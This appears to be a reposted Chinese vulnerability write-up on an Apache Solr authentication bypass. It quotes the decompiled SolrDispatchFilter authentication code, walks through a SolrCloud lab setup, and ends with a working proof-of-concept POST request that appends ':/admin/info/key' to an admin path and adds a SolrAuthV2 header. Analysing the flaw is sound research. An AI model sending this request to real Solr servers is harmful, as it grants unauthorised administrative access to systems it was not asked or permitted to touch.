

漏洞的相关修复issue在:https://github.com/apache/solr/commit/bd61680bfd351f608867739db75c3d70c1900e38


漏洞分析
漏洞点还是很明显的,Solr内部处理了:,在经过PKIAuthenticationPlugin认证的时候,如果URL以PublicKeyHandler.PATH结尾,则直接doFilter,过掉认证,最后 Bypass 的 URL为:*:/admin/info/key
Apache Solr 调用 PKIAuthenticationPlugin 进行 auth 的处理逻辑在org.apache.solr.servlet.SolrDispatchFilter#authenticateRequest方法,如下:
private void authenticateRequest(HttpServletRequest request, HttpServletResponse response, AtomicReference<HttpServletRequest> wrappedRequest) throws IOException, SolrAuthenticationException {
        AtomicBoolean isAuthenticated = new AtomicBoolean(false);

        CoreContainer cores;
        try {
            cores = this.getCores();
        } catch (UnavailableException var12) {
            throw new SolrException(ErrorCode.SERVER_ERROR, "Core Container Unavailable");
        }

        AuthenticationPlugin authenticationPlugin = cores.getAuthenticationPlugin();
        if (authenticationPlugin == null) {
            if (this.shouldAudit(EventType.ANONYMOUS)) {
                cores.getAuditLoggerPlugin().doAudit(new AuditEvent(EventType.ANONYMOUS, request));
            }

        } else {
            String requestPath = ServletUtils.getPathAfterContext(request);
            if ("/admin/info/key".equals(requestPath)) {
                log.debug("Pass through PKI authentication endpoint");
            } else if (!"/solr/".equals(requestPath) && !"/".equals(requestPath)) {
                String header = request.getHeader("SolrAuth");
                String headerV2 = request.getHeader("SolrAuthV2");
                if ((header != null || headerV2 != null) && cores.getPkiAuthenticationSecurityBuilder() != null) {
                    authenticationPlugin = cores.getPkiAuthenticationSecurityBuilder();
                }

                boolean requestContinues;
                try {
                    if (log.isDebugEnabled()) {
                        log.debug("Request to authenticate: {}, domain: {}, port: {}", new Object[]{request, request.getLocalName(), request.getLocalPort()});
                    }

                    requestContinues = ((AuthenticationPlugin)authenticationPlugin).authenticate(request, response, (req, rsp) -> {
                        isAuthenticated.set(true);
                        wrappedRequest.set((HttpServletRequest)req);
                    });
                } catch (Exception var13) {
                    log.info("Error authenticating", var13);
                    throw new SolrException(ErrorCode.SERVER_ERROR, "Error during request authentication, ", var13);
                }

                if (requestContinues && isAuthenticated.get()) {
                    if (this.shouldAudit(EventType.AUTHENTICATED)) {
                        cores.getAuditLoggerPlugin().doAudit(new AuditEvent(EventType.AUTHENTICATED, request));
                    }

                } else {
                    response.flushBuffer();
                    if (this.shouldAudit(EventType.REJECTED)) {
                        cores.getAuditLoggerPlugin().doAudit(new AuditEvent(EventType.REJECTED, request));
                    }

                    throw new SolrAuthenticationException();
                }
            } else {
                log.debug("Pass through Admin UI entry point");
            }
        }
    }
这里是通过 getPkiAuthenticationSecurityBuilder 方法获取 PKIAuthenticationPlugin 认证插件的,所以需要满足 header != null || headerV2 != null,也就是 http 请求得带上 SolrAuth 或者 SolrAuthV2 header。
简单追踪一下 pkiAuthenticationSecurityBuilder 的初始化,如下:
if (this.isZooKeeperAware()) {
            this.solrClientCache.setDefaultZKHost(this.getZkController().getZkServerAddress());
            this.zkSys.getZkMetricsProducer().initializeMetrics(this.solrMetricsContext, "zkClient");
            this.pkiAuthenticationSecurityBuilder = new PKIAuthenticationPlugin(this, this.zkSys.getZkController().getNodeName(), (PublicKeyHandler)this.containerHandlers.get("/admin/info/key"));
            this.pkiAuthenticationSecurityBuilder.initializeMetrics(this.solrMetricsContext, "/authentication/pki");
            this.fileStoreAPI = new FileStoreAPI(this);
            this.registerV2ApiIfEnabled((Object)this.fileStoreAPI.readAPI);
            this.registerV2ApiIfEnabled((Object)this.fileStoreAPI.writeAPI);
            this.packageLoader = new SolrPackageLoader(this);
            this.registerV2ApiIfEnabled((Object)this.packageLoader.getPackageAPI().editAPI);
            this.registerV2ApiIfEnabled((Object)this.packageLoader.getPackageAPI().readAPI);
            this.registerV2ApiIfEnabled(ZookeeperReadAPI.class);
        }
需要开启一个this.isZooKeeperAware(),也就是 solrCloud 模式配置 zookeeper
环境配置
启动一个zookeeper,然后修改solr目录下的./bin/solr.in.sh文件,将SOLR_JETTY_HOST设置为0.0.0.0:
SOLR_JETTY_HOST="0.0.0.0"然后在./server/solr/目录下添加一个security.json文件,文件内容如下:
{
"authentication":{
   "blockUnknown": true,
   "class":"solr.BasicAuthPlugin",
   "credentials":{"solr":"IV0EHq1OnNrj6gvRCwvFwTrZ1+z1oBbnQdiVC3otuq0= Ndd7LKvVBAaZIF0QAVi1ekCfAJXr1GGfLtRUXhgrF8c="}
},
"authorization":{
   "class":"solr.RuleBasedAuthorizationPlugin",
   "permissions":[{"name":"security-edit",
      "role":"admin"}],
   "user-role":{"solr":"admin"}
}
}启动solr后/bin/solr start -z localhost:2181 -c -force,进入zookeeper目录,通过zkcli添加值,再重启solr即可:
set /security.json '{"authentication":{"blockUnknown":true,"class":"solr.BasicAuthPlugin","credentials":{"solr":"IV0EHq1OnNrj6gvRCwvFwTrZ1+z1oBbnQdiVC3otuq0= Ndd7LKvVBAaZIF0QAVi1ekCfAJXr1GGfLtRUXhgrF8c="}},"authorization":{"class":"solr.RuleBasedAuthorizationPlugin","permissions":[{"name":"security-edit","role":"admin"}],"user-role":{"solr":"admin"}}}'漏洞复现

发送如下数据包即可:(设置 SolrAuthV2 或者 SolrAuth header)
POST /solr/admin/cores:/admin/info/key HTTP/1.1
Host:
Cache-Control: max-age=0
SolrAuthV2: 123
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0


 转载
转载
 分享
分享
